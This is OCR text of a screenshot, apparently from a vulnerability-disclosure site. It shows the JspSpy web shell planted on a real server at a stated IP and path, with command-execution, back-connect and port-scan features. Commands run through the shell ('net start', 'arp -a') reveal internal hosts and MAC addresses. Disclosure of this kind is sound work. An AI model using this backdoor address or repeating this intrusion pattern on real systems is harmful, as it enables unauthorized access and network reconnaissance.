 http://218.241.156.10:7001/jtbx/data/fsmlicence/jtbx1.jsp
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
218.241.156.10:7001 (172.16.4.243) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /usr/users/menhu/jtbx/data/fsmlicence/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
? (172.16.4.245) at 00:e0:81:c2:37:2c [ether] on eth0
? (172.16.4.3) at 00:01:d7:a8:f6:42 [ether] on eth0
? (172.16.4.4) at 00:01:d7:a7:27:82 [ether] on eth0
? (172.16.4.244) at 00:e0:81:c1:bd:6c [ether] on eth0
? (172.16.4.254) at 00:00:5e:00:01:0b [ether] on eth0
? (172.16.4.177) at 54:04:a6:dc:18:0e [ether] on eth0
? (172.16.4.125) at 14:da:e9:4e:4f:99 [ether] on eth0
? (172.16.4.5) at 00:01:d7:a8:f6:42 [ether] on eth0
Don't break my heart~
www.wooyun.org
100%